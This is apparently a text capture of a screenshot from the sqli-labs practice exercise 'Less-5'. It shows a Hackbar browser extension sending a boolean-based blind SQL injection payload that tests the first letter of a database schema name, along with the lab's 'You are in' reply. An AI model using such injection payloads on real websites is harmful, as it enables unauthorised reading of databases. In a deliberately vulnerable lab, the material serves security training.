 10.101.177.100:9990/Less-5/?id=1' and 1=(mid((select s
Hackbar
Encryption
Encoding
Load Split Run
http://10.101.177.100:9990/Less-5/?id=1
%27%20and%201=
(mid((select%20schema_name%20from%20information_sch
ema.schemata%20limit%200,1),1,1)=%27i%27)--+
Enable Post data
ABP
Welcome Dhakkan
You are in...........